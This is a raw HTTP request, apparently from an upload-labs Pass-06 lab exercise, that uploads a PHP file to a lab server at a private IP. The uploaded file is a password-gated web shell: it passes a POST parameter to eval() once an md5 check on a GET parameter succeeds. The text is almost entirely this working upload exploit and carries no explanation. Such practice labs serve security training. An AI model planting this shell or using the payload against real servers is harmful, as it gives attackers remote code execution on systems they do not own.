 POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
Host: 192.168.64.152
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.64.152/upload-labs/Pass-06/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------122011014126278
Content-Length: 418
Connection: close
Cookie: pass=06
Upgrade-Insecure-Requests: 1
-----------------------------122011014126278
Content-Disposition: form-data; name="upload_file"; filename="pass06.php"
Content-Type: application/octet-stream
<?php
if(md5($_GET['hello'])=="17b39f6dc9e667003c5b57c0fa6d0373")
{
@eval($_POST['DD']);
}
?>
-----------------------------122011014126278
Content-Disposition: form-data; name="submit"
□□□
-----------------------------122011014126278--